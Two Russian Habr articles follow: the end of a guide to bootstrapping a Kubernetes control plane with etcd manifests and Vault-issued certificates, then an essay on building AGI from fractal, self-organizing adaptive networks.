- mountPath: /etc/kubernetes/pki/ca
name: k8s-ca
readOnly: true
- mountPath: /etc/kubernetes/pki/certs
name: k8s-certs
readOnly: true
- mountPath: /etc/kubernetes/kube-scheduler
name: k8s-kube-scheduler-configs
readOnly: true
hostNetwork: true
priorityClassName: system-node-critical
securityContext:
seccompProfile:
type: RuntimeDefault
volumes:
- hostPath:
path: /etc/kubernetes/pki/ca
type: DirectoryOrCreate
name: k8s-ca
- hostPath:
path: /etc/kubernetes/pki/certs
type: DirectoryOrCreate
name: k8s-certs
- hostPath:
path: /etc/kubernetes/kube-scheduler
type: DirectoryOrCreate
name: k8s-kube-scheduler-configs
status: {}
EOF
```
etcd
```
## RUN ON EACH MASTER.
cat < /etc/kubernetes/manifests/etcd.yaml
---
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: null
labels:
component: etcd
tier: control-plane
name: etcd
namespace: kube-system
spec:
containers:
- name: etcd
command:
- etcd
args:
- --name=${MASTER\_NAME}.${BASE\_CLUSTER\_DOMAIN}
- --initial-cluster=${ETCD\_INITIAL\_CLUSTER}
- --initial-advertise-peer-urls=https://${MASTER\_NAME}.${BASE\_CLUSTER\_DOMAIN}:${ETCD\_PEER\_PORT}
- --advertise-client-urls=https://${MASTER\_NAME}.${BASE\_CLUSTER\_DOMAIN}:${ETCD\_SERVER\_PORT}
- --peer-trusted-ca-file=/etc/kubernetes/pki/ca/etcd-ca.pem
- --trusted-ca-file=/etc/kubernetes/pki/ca/etcd-ca.pem
- --peer-cert-file=/etc/kubernetes/pki/certs/etcd/etcd-peer.pem
- --peer-key-file=/etc/kubernetes/pki/certs/etcd/etcd-peer-key.pem
- --cert-file=/etc/kubernetes/pki/certs/etcd/etcd-server.pem
- --key-file=/etc/kubernetes/pki/certs/etcd/etcd-server-key.pem
- --listen-client-urls=https://0.0.0.0:${ETCD\_SERVER\_PORT}
- --listen-peer-urls=https://0.0.0.0:${ETCD\_PEER\_PORT}
- --listen-metrics-urls=http://0.0.0.0:${ETCD\_METRICS\_PORT}
- --initial-cluster-token=etcd
- --initial-cluster-state=new
- --data-dir=/var/lib/etcd
- --strict-reconfig-check=true
- --peer-client-cert-auth=true
- --peer-auto-tls=true
- --client-cert-auth=true
- --snapshot-count=10000
- --heartbeat-interval=250
- --election-timeout=1500
- --quota-backend-bytes=0
- --max-snapshots=10
- --max-wals=10
- --discovery-fallback=proxy
- --auto-compaction-retention=8
- --force-new-cluster=false
- --enable-v2=false
- --proxy=off
- --proxy-failure-wait=5000
- --proxy-refresh-interval=30000
- --proxy-dial-timeout=1000
- --proxy-write-timeout=5000
- --proxy-read-timeout=0
- --metrics=extensive
- --logger=zap
image: k8s.gcr.io/etcd:${ETCD\_VERSION}
imagePullPolicy: IfNotPresent
livenessProbe:
failureThreshold: 8
httpGet:
host: 127.0.0.1
path: /health
port: ${ETCD\_METRICS\_PORT}
scheme: HTTP
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
resources:
requests:
cpu: 100m
memory: 100Mi
startupProbe:
failureThreshold: 24
httpGet:
host: 127.0.0.1
path: /health
port: ${ETCD\_METRICS\_PORT}
scheme: HTTP
volumeMounts:
- mountPath: /var/lib/etcd
name: etcd-data
- mountPath: /etc/kubernetes/pki/certs/etcd
name: etcd-certs
- mountPath: /etc/kubernetes/pki/ca
name: ca
hostNetwork: true
priorityClassName: system-node-critical
securityContext:
null
volumes:
- hostPath:
path: /etc/kubernetes/pki/certs/etcd
type: DirectoryOrCreate
name: etcd-certs
- hostPath:
path: /etc/kubernetes/pki/ca
type: DirectoryOrCreate
name: ca
- hostPath:
path: /var/lib/etcd
type: DirectoryOrCreate
name: etcd-data
status: {}
EOF
```
Systemd
-------
Теперь дело за малым, включаем все сервисы и добавляем их в автозапуск.
services
```
## RUN ON EACH MASTER.
systemctl daemon-reload
systemctl enable --now \
key-keeper.service \
kubelet.service \
containerd.service \
systemd-resolved.service
```
Проверка
--------
Итак, конфигурация готова, мы применили все этапы на каждом мастере, теперь нужно проверить, что все работает корректно.
**Первым проверяем, что сертификаты заказаны.**
`tree /etc/kubernetes/pki/ | grep -v key | grep pem | wc -l`
Пулучаем 17 сертификатов
```
root@master-1-example:/home/dkot# tree
/etc/kubernetes/pki/
├── ca
│ ├── etcd-ca.pem
│ ├── front-proxy-ca.pem
│ └── kubernetes-ca.pem
├── certs
│ ├── etcd
│ │ ├── etcd-peer-key.pem
│ │ ├── etcd-peer.pem
│ │ ├── etcd-server-key.pem
│ │ └── etcd-server.pem
│ ├── kube-apiserver
│ │ ├── front-proxy-client-key.pem
│ │ ├── front-proxy-client.pem
│ │ ├── kubeadm-client-key.pem
│ │ ├── kubeadm-client.pem
│ │ ├── kube-apiserver-etcd-client-key.pem
│ │ ├── kube-apiserver-etcd-client.pem
│ │ ├── kube-apiserver-key.pem
│ │ ├── kube-apiserver-kubelet-client-key.pem
│ │ ├── kube-apiserver-kubelet-client.pem
│ │ ├── kube-apiserver.pem
│ │ ├── kube-apiserver-sa.pem
│ │ └── kube-apiserver-sa.pub
│ ├── kube-controller-manager
│ │ ├── kube-controller-manager-client-key.pem
│ │ ├── kube-controller-manager-client.pem
│ │ ├── kube-controller-manager-server-key.pem
│ │ └── kube-controller-manager-server.pem
│ ├── kubelet
│ │ ├── kubelet-client-key.pem
│ │ ├── kubelet-client.pem
│ │ ├── kubelet-server-key.pem
│ │ └── kubelet-server.pem
│ └── kube-scheduler
│ ├── kube-scheduler-client-key.pem
│ ├── kube-scheduler-client.pem
│ ├── kube-scheduler-server-key.pem
│ └── kube-scheduler-server.pem
```
Если сертификатов меньше или их вовсе нет, читаем логи сервиса **key-keeper.**
`journalctl -xefu key-keeper` Там найдете ответы на все вопросы.
Частые ошибки:
* Невалидный конфигурационный файл.
* Key-keeper не может авторизоваться.
* Нет политик для использования роли у token или approle.
* Заказываемый сертификат имеет аргументы неразрешенные в роли vault.
**Проверяем, что все контейнеры запущены и корректно работают**
```
crictl --runtime-endpoint unix:///run/containerd/containerd.sock ps -a
CONTAINER IMAGE CREATED STATE NAME ATTEMPT POD ID
08e2c895b4a20 23f16c2de4792 34 minutes ago Running kube-apiserver 4 b89014de1d7d8
5f1f770280cc7 23f16c2de4792 35 minutes ago Exited kube-apiserver 3 b89014de1d7d8
3313b1ec20e0a aebe758cef4cd 35 minutes ago Running etcd 2 cb5b2ca15cc28
e91d3bbb55b97 aebe758cef4cd 37 minutes ago Exited etcd 1 cb5b2ca15cc28
b3b004e6896db 4bf8b96f38e3b 39 minutes ago Running kube-controller-manager 0 9904b2d296bca
77d316d50693a ea40e3ed8cf2f 39 minutes ago Running kube-scheduler 0 24fac1b156ea4
```
Если какой-то контейнер находится в статусе **EXITED** - смотрим логи.
`crictl --runtime-endpoint unix:///run/containerd/containerd.sock logs $CONTAINER_ID`
**Проверяем, собранный кластер ETCD**
endpoint status
```
## RUN ON EACH MASTER.
export ETCDCTL_CERT=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-etcd-client.pem \
export ETCDCTL_KEY=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-etcd-client-key.pem \
export ETCDCTL_CACERT=/etc/kubernetes/pki/ca/etcd-ca.pem \
etcd_endpoints () {
export ENDPOINTS=$(echo $(ENDPOINTS=127.0.0.1:${ETCD_SERVER_PORT}
etcdctl \
--endpoints=$ENDPOINTS \
member list |
awk '{print $5}' |
sed "s/,//") | sed "s/ /,/g")
}
etcd_endpoints
estat () {
etcdctl \
--write-out=table \
--endpoints=$ENDPOINTS \
endpoint status
}
estat
```
Полезно добавить данный кусок в bashrc, для удобной работы, проверки статуса или дебага etcd .
На выходе должны получить аналогичную картину: (Кол-во инстансов должно быть равно значению `MASTER_COUNT` )
```
root@master-1-example:/home/dkot# estat
+--------------------------------------------+------------------+---------+---------+-----------+------------+-----------+------------+--------------------+--------+
| ENDPOINT | ID | VERSION | DB SIZE | IS LEADER | IS LEARNER | RAFT TERM | RAFT INDEX | RAFT APPLIED INDEX | ERRORS |
+--------------------------------------------+------------------+---------+---------+-----------+------------+-----------+------------+--------------------+--------+
| https://master-1.example.dobry-kot.ru:2379 | 530f4c34efefa4a2 | 3.5.3 | 8.3 MB | true | false | 2 | 6433 | 6433 | |
| https://master-2.example.dobry-kot.ru:2379 | 85281728dcb33e5f | 3.5.3 | 8.3 MB | false | false | 2 | 6433 | 6433 | |
| https://master-0.example.dobry-kot.ru:2379 | ae74003c0ad34ecd | 3.5.3 | 8.3 MB | false | false | 2 | 6433 | 6433 | |
+--------------------------------------------+------------------+---------+---------+-----------+------------+-----------+------------+--------------------+--------+
```
**И проверяем, что Kubernetes API отвечает, а все ноды добавлены.**
```
kubectl get nodes --kubeconfig=/etc/kubernetes/admin.conf
NAME STATUS ROLES AGE VERSION
master-0-example NotReady 30m v1.23.12
master-1-example NotReady 29m v1.23.12
master-2-example NotReady 25m v1.23.12
```
Запускаем данную команду на одном из мастеров и видим, что все ноды добавлены и все в статусе **NotReady**, не пугаемся это связано с тем, что не установлен CNI Plugin.
\*\* Надеюсь не забыли, что мы писали про сертификат [**kube-apiserver-kubelet-client**](https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-config-vars/locals.certs.tf#L234)**.**В нашей инсталляции данный сертификат не будет иметь прав изначально**,** но **kube-apiserver-(у)** все еще нужны права для доступа к **Kubelet** на нодах, т.к. именно с этим сертификатом выполняются и проходят через **RBAC** операции "**kubectl exec"** и "**kubectl logs".**Как ни удивительно, но о нас уже позаботились, и в свежем кластере уже есть подходящая роль, так что просто добавим актуальный **ClusterRolebinding** и проверим логи.
ClusterRoleBinding
```
cat <
```
\*\* Обратите внимание, что сертификат выпускается с CN=custom:kube-apiserver-kubelet-client (если требуется кастомизация имени, нужно править в модуле терраформ)
ИТОГО
-----
В данной статье мы реализовали все поставленные цели:
1. Актуализировали этапы развертывания kubernetes кластера, расширив описание и добавив актуальные конфигурации.
2. Показали, что даже базовая конфигурация, без настроек под высокую доступность, интеграций с внешними системами - трудоемкий процесс и требует хорошего понимания продукта.
3. Все сертификаты выпускаются через key-keeper (client) в централизованном Vault хранилище и перевыпускаются, если истекает срок годности.
В следующих статьях мы хотим затронуть вопрос автоматизации развертывания Kubernetes кластера через Terraform и представить первую версию облачного kubernetes для Яндекс Облака, имеющую почти такой же функционал, что и [Yandex Managed Service for Kubernetes](https://cloud.yandex.ru/docs/managed-kubernetes/?from=int-console-empty-state).
Подписывайтесь, ставьте палец вверх, если понравилась статья.
Ждем вас на обсуждения нашей работы в <https://t.me/fraima_ru>
Полезное чтиво:
[Сертификаты K8S или как распутать вермишель Часть 1](https://habr.com/ru/post/673730/)
[Сертификаты K8S или как распутать вермишель Часть 2](https://habr.com/ru/post/695344/)
<https://github.com/kelseyhightower/kubernetes-the-hard-way>
[Key-keeper Github](https://github.com/fraima/key-keeper) | https://habr.com/ru/post/699074/ | null | ru | null |
# К AGI через фрактальную адаптацию структуры
Перед вами AGI лонгрид, друзья, много картинок и гифок. Обещанная в [прошлой статье](https://habr.com/ru/post/692274/) практическая часть тоже будет.
К AGI через моделирование объектов реального мира
-------------------------------------------------
Вы когда-нибудь задумывались над тем, возможно ли в принципе смоделировать *жизнь* (и *человека*, в частности) на компьютере? Большинство исследователей, которые задавали себе этот вопрос, ответят на него положительно.
И тут важно понять, *чем* и *насколько* модель мира должна отличаться от мира, чтобы мы ответили да. [Minecraft](https://ru.wikipedia.org/wiki/Minecraft) - модель реального мира? Очевидно же, что да. Точная? Очевидно, что нет.
Но есть более интересный вопрос: Можно ли через моделирование объектов реального мира сделать AGI (что бы *оно* ни значило)? С первого взгляда кажется, что да, можно, ведь на компьютере можно смоделировать что угодно, с какой угодно точностью.
Изучаем, с помощью [эксперимента](https://ru.wikipedia.org/wiki/%D0%AD%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D1%82), как происходит взаимодействие между Нейроном и какой-нибудь [Глией](https://ru.wikipedia.org/wiki/%D0%9D%D0%B5%D0%B9%D1%80%D0%BE%D0%B3%D0%BB%D0%B8%D1%8F#:~:text=%D0%9D%D0%B5%D0%B9%D1%80%D0%BE%D0%B3%D0%BB%D0%B8%CC%81%D1%8F%2C%20%D0%B8%D0%BB%D0%B8%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%B3%D0%BB%D0%B8%CC%81%D1%8F%20(%D0%BE%D1%82,%D0%A1%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%2040%20%25%20%D0%BE%D0%B1%D1%8A%D1%91%D0%BC%D0%B0%20%D0%A6%D0%9D%D0%A1.) в реальности, потом просто кодим это на компе, отличный план! В итоге получим высокоточную модель кортикальной колонки мозга мыши.
Модель колонки мы получим, тут нет сомнений. А вот получим ли мы таким образом кирпичик AGI (несмотря на то, что мы к этому не стремились) - тут большоой вопрос.
Отличный план, я и говорюЧто такое Джоуль?
-----------------
Рассмотрим подход к созданию AGI, основанный на принципах экономии/оптимизации/минимизации собственной/внутренней/затраченной энергии. Подход с оптимизацией по энергии не вызывает отторжения, и всё потому что, помимо математики, мы верим также и в физику. У системы есть желание прийти в состояние с меньшим/большим количеством энергии, либо среди всех возможных вариантов выбрать ход с минимальными/максимальными энергетическими/временными затратами. Я не настоящий физик, термодинамику изучал довольно давно, поэтому могу быть неточен, выберите свой вариант по вкусу, *суть в другом*.
На вопрос *"Как планируется моделировать Джоуль?"* ответа, как правило, не поступает. И тут, на самом деле, не только про Джоуль, а про любые физические величины, по которым предлагается оптимизироваться: будь-то метры с канделами, либо, внезапно, удовольствие с болью, имеющие числовое значение. Люди просто не думают об этом.
Вам, разумеется, покажется, что я пишу очевиднейший и лютейший бред насчёт Джоулей, Килограммов и прочих *числовых* *характеристик объектов реального мира*. Ведь, очевидно же, чтоб что-либо смоделировать, нам надо разобраться как оно работает, понять его поведение и взаимодействие с другими объектами, набить его переменными и константами. А какую-нибудь "[Скорость истечения ионов Калия через мембрану, ед. в секунду](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D0%B4%D0%B5%D0%BB%D1%8C_%D0%A5%D0%BE%D0%B4%D0%B6%D0%BA%D0%B8%D0%BD%D0%B0_%E2%80%94_%D0%A5%D0%B0%D0%BA%D1%81%D0%BB%D0%B8)" не требуется моделировать! Достаточно правильно привязаться к *области памяти длиной 64 бита*, т.е. числу двойной точности ([double](https://ru.wikipedia.org/wiki/%D0%A7%D0%B8%D1%81%D0%BB%D0%BE_%D0%B4%D0%B2%D0%BE%D0%B9%D0%BD%D0%BE%D0%B9_%D1%82%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8)), переменной, используемой для меры в расчётах.
Еще пример. Программистам очевидно, что у класса `Car` может быть поле `double power,` а различные объекты этого класса - т.е. конкретные марки автомобилей, могут различаться по мощности мотора. Если в модели автомобиля потребуется указать единицу измерения мощности, мы можем положить её рядом с вещественным полем, дополнительным атрибутом. Проблема решена!
Можно долго объяснять, приводить примеры... но я надеюсь на вашу способность ухватывать суть. В конце концов оказывается, что любое сколь угодно сложное поведение моделей сводится к операциям с [символами-числами](https://ru.wikipedia.org/wiki/%D0%A7%D0%B8%D1%81%D0%BB%D0%BE), лежащими внутри них.
В моделях мы используем статистически выявленные закономерности реального мира. В моделях используются меры множеств объектов. Если объектов много, и считать их трудоёмко, мы можем [количество объектов](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE) отобразить на [шкалу](https://ru.wikipedia.org/wiki/%D0%A8%D0%BA%D0%B0%D0%BB%D0%B0). С некоторой единицей измерения, скажем, Ваттом.
Вот так и получается, что поведение реальных ионов Калия, проникающих через мембрану в огромных количествах, [заменяются](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%80%D1%8B_%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9_%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8) на бездушное вещественное [число](https://ru.wikipedia.org/wiki/%D0%A7%D0%B8%D1%81%D0%BB%D0%BE). Понимаете, да? Были объекты реального мира (ионы), а стало одно-единственное вещественное число, абстрактное в силу своей числовой природы. Да-да, ионов много, а [*в среднем*](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%80%D1%8B_%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9_%D1%82%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8) их поведение неплохо описывается простой функциональной зависимостью, совершенно незачем расходовать лишние ресурсы, чтобы в итоге заведомо получить одно и то же!
Я изобрёл вечный двигатель
--------------------------
И вот тут к нам приходит исследователь, и говорит: "Я изобрёл AGI - тестируйте!".
В чём же заключаются "две большие разницы" между моделью мира на компьютере и миром в реальности? И как понимание этих разниц может помочь в тестировании алгоритмов формата AGI / not\_AGI?
Если заявляемый алгоритм AGI использует числа - это не значит, что алгоритм не является AGI. Не нужно сразу банить бедного учёного. Это лишь означает, что используемые символьные вычисления не участвуют в *core* логике тестируемого AGI.
")Я изобрёл AGI (взято в www.mirf.ru)Вдумчиво и последовательно нужно разобрать предлагаемый AGI алгоритм на составляющие, убирая при этом символьные вычисления. Оставшаяся логика и будет определять заявляемый AGI функционал. Ну а дальше уже нужно смотреть предметно и испытывать core логику с помощью других тестов.
Очевидно, вам хотелось бы пример core логики, которая бы проходила этот тест. Пожалуйста: в общем случае - [детерминированный конечный автомат](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82). В частности, и по-простому - какой-нибудь хардкод, использующий категориальные свойства объектов.
Отлично, одно из необходимых условий для AGI мы уяснили. Идём дальше. Разберёмся, с фрактальными свойствами реального мира и, далее, со способами их реализации в алгоритме AGI.
Фрактальные свойства систем с человеком внутри и человеком снаружи
------------------------------------------------------------------
[У. Росс Эшби](https://ru.wikipedia.org/wiki/%D0%AD%D1%88%D0%B1%D0%B8,_%D0%A3%D0%B8%D0%BB%D1%8C%D1%8F%D0%BC) в середине прошлого века предположил (и я полностью разделяю его взгляды), что регулятор может быть создан только другим регулятором, либо выбран в результате отбора из некоего множества регуляторов.
В том, что человек является примером системы, способной быть регулятором, а также создавать регуляторы, сомневаться не приходится. Элементарный пример: человек управляет полётом самолёта и синтезированный человеком автопилот способен *на часть* такого поведения.
А в чём разница, когда самолётом управляет автопилот и и человек? Ответ на поверхности, и уже озвучен - современные автопилоты способны лишь *на часть* способностей человека. Автопилот ведь не решит вдруг выполнять групповые фигуры [пилотажа](https://ru.wikipedia.org/wiki/%D0%9F%D0%B8%D0%BB%D0%BE%D1%82%D0%B0%D0%B6), посовещавшись с другими автопилотами!
Самолёт является расширением возможностей для человека. Это свойство - перманентное усложнение поведения системы, если *внутри неё* есть человек, характерно для всех частей нашего фрактального мира. Семейные ценности становятся всё многограннее, государственные законы всё противоречивее.
---
[Фрактал](https://ru.wikipedia.org/wiki/%D0%A4%D1%80%D0%B0%D0%BA%D1%82%D0%B0%D0%BB) - это, по определению, некое множество, обладающее свойствами самоподобия.
Давайте гипотетически представим, что наш мир - это фрактал, и попробуем найти сходство между различными частями этого фрактала. Соответствие будем искать не только в форме, как вы, возможно, подумали, а еще и в правилах функционирования частей. И ограничимся лишь системами с человеком внутри (или, хм, с человеком снаружи).
Какие части будем анализировать? А вот такие, по мере усложнения: *нейрон, печень, человек, общество с ограниченной ответственностью, город, государство, организация объединённых наций*.
И окажется, что есть очень простое общее свойство поведения долгоживущих систем на любом уровне мировой фрактальной иерархии.
Что нужно делать, чтобы выжить в системе как можно дольше?Придерживаться правил)
Чтобы автомобилю выжить среди автомобилей на дороге нужно придерживаться ПДД. Чтобы арестанту выжить в тюрьме, нужно придерживаться правил внутреннего распорядка тюрьмы. Чтобы нейрону выжить в мозге, надо придерживаться [правил Хебба](https://ru.wikipedia.org/wiki/%D0%A2%D0%B5%D0%BE%D1%80%D0%B8%D1%8F_%D0%A5%D0%B5%D0%B1%D0%B1%D0%B0) (или любой ваш вариант). Чтобы [печени](https://ru.wikipedia.org/wiki/%D0%9F%D0%B5%D1%87%D0%B5%D0%BD%D1%8C) выжить внутри человека, ей тоже приходится выполнять свои функции, иначе говоря, придерживаться правил. Чтобы [ООО](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE_%D1%81_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9_%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E) выжить в государстве, нужно придерживаться целой кучи юридических правил.
Что значит "придерживаться правил"? Давайте приземлим терминологию. Придерживаться правил - это означает демонстрировать поведение, которое ожидается в конкретной ситуации. Это означает, что внешняя среда, в которой живёт агент, не будет никак влиять, точнее, корректировать действия агента, которые он совершает. Вместе, агент и среда, будут действовать согласованным образом. Именно об этом я говорил в [прошлой статье](https://habr.com/ru/post/692274/), и именно об этом говорит Эшби, когда "синтезирует регуляторы с помощью других регуляторов".
А что значит демонстрировать поведение, которое ожидается? Теперь уже можно конкретизироваться до уровня задачи. Вперёд!
### Моделирование чёрного ящика
Широко известная [задача](https://en.wikipedia.org/wiki/Black_box), и, пока что, решённая не самым оптимальным образом и далеко не для всех сценариев. В ней исследователю необходимо составить модель неизвестного устройства, чтобы иметь возможность управлять им. Основные проблемы связываются с нечисловой природой входящих/выходящих данных и наличием памяти в ящике.
Большой обзор [Анализ и синтез автоматов по их поведению](http://intsys.msu.ru/magazine/archive/v10(1-4)/grunskiy-345-448.pdf), если кому интересно, что думает современная наука по этому поводу.
У. Росс Эшби, Введение в кибернетику, 1959 г.Задача моделирования чёрного ящика "о двух концах". С одной стороны, мы пытаемся смоделировать, т.е. скопировать поведение неизвестного устройства, скрытого в ящике. С другой стороны, если ящик "вывернуть наизнанку", мы можем потребовать, чтобы неизвестное устройство подстроилось под внешние сигналы, т.е. научилось управлять поведением известного устройства.
Чувствуете, в чём теперь "интересность" задачи, если немного дополнить её постановку - *"Как смоделировать устройство, способное моделировать другие устройства"?*
Как управлять чёрным ящиком, если он в это же время управляет вами?Посмотрим внимательно на рисунок с фрактальным мироустройством из [прошлой статьи](https://habr.com/ru/post/692274/). Каждый "кружочек" на рисунке - это фрактальная самоорганизующаяся сеть. И каждому кружочку нужно подстроиться под соседей, чтобы сохранить себя как целое.
Границы - условны. Крупнейшие зелёные узлы взаимодействуют через самые мелкие узлы, через связь AB.Без каких-либо сомнений, мы можем также сказать, что каждый кружочек - это чёрный ящик, который загадочным образом умеет подстраиваться под своих соседей, таких же чёрных ящиков.
Задача подстройки *зелёных чёрных ящиков* под им подобных, т.е. задача выживания - это, на самом деле, лишь многократно усложнённое поведение *самых мелких элементов* (тех, которые внутри оранжевых). *Скажу страшную вещь, но интеллект - это лишь свойство достаточно большой группы атомов, правильным образом структурированных.*
Пока мы никак не ограничивали способ подстройки чёрного ящика. Это могло быть что угодно, хоть справочник с полной историей сэмплов обучения нашего ящика и хитрый механизм генерализации поверх него. Но теперь понятно, что внутренняя структура ящика работает по абсолютно таким же правилам, что и сам ящик. Внутри ящика - фрактал!
---
Нам осталось совсем чуть чуть, чтобы перейти в конкретику - нужно реализовать абстрактное правило "Чтобы выжить в системе как можно дольше, нужно придерживаться правил" в конкретном объекте - носителе этих правил. Многие экземпляры (инстансы) таких объектов, выпущенные в некое пространство и будут определять самоорганизующуюся динамику созданного мира.
"Придерживаться правил", "демонстрировать поведение" - это снова задача чёрного ящика.
Неизвестное устройство внутри чёрного ящика способно смоделировать любой автомат. Как его смоделировать?Узлы слева - входящие, отрабатывают любой (нами заданный) [предикат](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%B4%D0%B8%D0%BA%D0%B0%D1%82). Справа - выходящие, способные воздействовать на среду по сигналу ([boolean](https://ru.wikipedia.org/wiki/%D0%9B%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D1%82%D0%B8%D0%BF), да/нет) от сети. Чёрный ящик работает в дискретном времени.
Предикат на входе во входящий узел отфильтровывает лишнее, узел реагирует только на заданное нами внешнее обстоятельство. На выходе из предиката булевское значение, которое интерпретируется стандартным образом - произошла ли конкретная ситуация, случилось ли специфическое событие - да/нет.
Еще раз, "демонстрировать поведение" - означает, что на выходе ящика должны быть выставлены состояния, соответствующие ожиданиям сети, конкретнее, дочерних узлов для данных выходных узлов. Это просто широко известная парадигма [обучения с учителем](https://ru.wikipedia.org/wiki/%D0%9E%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5_%D1%81_%D1%83%D1%87%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BC), т.е. мы просто выставляем на выходе устройства желаемые состояния вместе с текущим состоянием входов.
И еще раз - у чёрного ящика нет никакой *цели* подстроится под соседей! Само существование (наличие) чёрного ящика говорит о том, что внутри него уже реализован механизм подстройки под соседей. Уверен, *понимание этого простого факта придёт быстро, если начать смотреть на процессы в динамике, а не в статике*. Ну и, разумеется, не нужно забывать, что перед нами фрактал.
Самоорганизующаяся структурно адаптивная сеть
---------------------------------------------
Начнём с того, что попробуем построить какую-нибудь простенькую сеть, чтобы восстановить понимание происходящего, если лень пересматривать [Статью раз](https://habr.com/ru/post/656361/) и [Статью два](https://habr.com/ru/post/692274/).
Что и как происходит, кратко: изначально в сети нет ничего кроме входящих узлов (представлены жёлтым). Через эти узлы на сеть поступает дискретный поток булевских данных, на каждый такт создаётся новый узел. Сеть увеличивается в размере - растёт.
### Правила работы сети
Были первоначально описаны в [этой статье](https://habr.com/ru/post/656361/). Правила связывания нового узла заданы строго, в них происходит анализ состояние узлов и связей. По сравнению первоначальным вариантом, правила претерпели незначительное изменения, причём, с хорошими последствиями. Обсудим правила связывания ниже.
Каждый круг - это и узел графа, и нейрон, и событие, и объект, и элемент множества. Используйте по вкусуПоложительные связи (зелёные) определяют отношение между совместными событиями. При этом направление связи естественным образом задаёт очерёдность наблюдения событий ([причинность](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C)). Отрицательные связи между узлами можно описать как [несовместные события](https://ru.wikipedia.org/wiki/%D0%9D%D0%B5%D1%81%D0%BE%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B8%D0%BC%D1%8B%D0%B5_%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D1%8F).
Вот так узлы ведут себя в рантайме, когда по ним ходит поток.
Поток, пришедший по отрицательной связи, блокирует распространение потока по целевому узлуПоложительная связь сохраняет свой поток, если он был заблокирован потоком с отрицательной связи, и переносит его на следующий такт глобального дискретного времени.
")Поток, пришедший по положительной связи, беспрепятственно проходит по целевому узлу (в отсутствии потока по отрицательной связи)Случайный поток
---------------
Нам важно увидеть, что будет с сетью, если подавать на неё случайный поток данных. Пусть будет 10 входных узлов, непринципиально. Смотрим.
Если в потоке и есть закономерности, то, согласитесь, весьма запутанныеНеслучайный поток
-----------------
А какова будет динамика внутри сети, если она увидит идущие подряд 30 одинаковых паттернов?
Давайте попробуем провести такой эксперимент на простеньком потоке, чтобы быстрее увидеть интересующую нас динамику. Итак, паттерн будет длительностью всего лишь 6 тактов. Число входящих узлов не сильно важно сейчас. Смотрим на начальный этап:
Первые ~100 тактовЧерез какое-то время, когда сеть подрастёт, мы заметим, что:
1. по сети "гуляет" повторяющийся паттерн активности узлов;
2. сеть странным образом имеет структуру с похожими участками;
3. сеть имеет вытянутую форму.
 паттерн, довольно быстро организуются в структуру с повторяющимися участками")Сети, на которые подаётся повторяющийся короткий (5-7 тактов) паттерн, довольно быстро организуются в структуру с повторяющимися участкамиПреобразование потока данных в структуру - взаимно однозначное. Подача разных потоков данных всегда приводит к разным структурам сети на выходе. Ну ладно, запомнили. Попробуем поискать другие полезные свойства сети.
Распознавание последовательностей (последовательностей)
-------------------------------------------------------
Чтобы было удобнее отслеживать динамику состояния сети мы будем использовать стандартное средство - щуп. Направим его в некоторую область внутри сети, снимем состояния узлов в каждом такте и возьмём простую хэш-функцию от этой совокупности состояний.
Снова подадим повторяющийся паттерн. Паттерн будет длиной 20 тактов, что непринципиально, лишь бы уместился на ширине окна нашего виртуального осциллографа.
Итак, видим что, *при попадании на сеть знакомого паттерна, внутри сети разыгрывается та же динамика, что и при первом знакомстве с паттерном.*
Внимательный читатель может заподозрить подвохи сказать, что начальный участок графика хэш функции, примерно с 0 по 50 такты не похож на последующие, явно повторяющиеся.
Можем заглянуть глубже и присмотреться к динамике состояний отдельных узлов. На рисунке ниже распечатаны активные узлы. Строка соответствует номеру такта. Видим - подвоха нет, просто хэш-функция вычисляется от различного количества узлов в начальный период роста сети.
Это настолько важное наблюдение, что я его даже повторю другими словами:
*Взаимодействие паттерна со структурами долговременной памяти, которые были изначально созданы паттерном, порождает точно такую же активность в сети, но уже в режиме кратковременной памяти.*
